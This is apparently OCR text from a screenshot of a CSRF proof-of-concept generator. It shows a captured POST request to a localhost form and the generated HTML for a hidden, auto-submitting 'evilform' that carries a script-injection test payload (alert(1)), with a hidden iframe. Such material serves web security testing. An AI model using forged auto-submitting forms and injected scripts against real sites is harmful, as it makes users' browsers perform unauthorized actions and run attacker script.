 URLencode:
URL encode
send : Form XHR
transition on submit:
automatic submitting:
HTTP Request:
POST http://localhost/post.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
analyze
POST http://localhost/post.php HTTP/1.1
header:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application
/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
enctype: application/x-www-form-urlencoded
body:
title=CSRF&name=hello+world&comment=%3Cscript%3Ealert%281%29%3B
%3C%2Fscript%3E
generate and submit generate only
title: CSRF PoC download HTML
<form target="dummyfrm" name="evilform" action="http://localhost/post.php" method="POST" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="title" value="CSRF" />
<input type="hidden" name="name" value="hello world" />
<input type="hidden" name="comment" value="&lt;script&gt;alert(1);&lt;/script&gt;" />
</form>
<iframe src="x" width="1" height="1" name="dummyfrm" style="visibility:hidden"></iframe>